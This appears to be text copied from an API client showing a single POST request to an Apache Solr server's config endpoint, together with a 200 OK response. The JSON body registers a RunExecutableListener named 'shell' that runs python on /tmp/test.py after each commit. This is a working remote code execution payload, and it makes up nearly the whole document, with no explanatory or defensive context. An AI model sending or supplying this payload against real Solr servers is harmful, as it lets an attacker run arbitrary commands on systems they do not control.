 http://10.204.14.175
No Environment
POST http://10.204.14.175:8983/solr/test/config Params Send Save
Authorization Headers (2) Body Pre-request Script Tests Code
form-data x-www-form-urlencoded raw binary JSON (application/json)
1 {"update-listener": {
2 "event": "postCommit",
3 "name": "shell",
4 "class": "solr.RunExecutableListener",
5 "exe": "python",
6 "dir": "/bin/",
7 "args": ["/tmp/test.py"]
8 }
9 }
Body Cookies Headers (2) Test Results Status: 200 OK Time: 1288 ms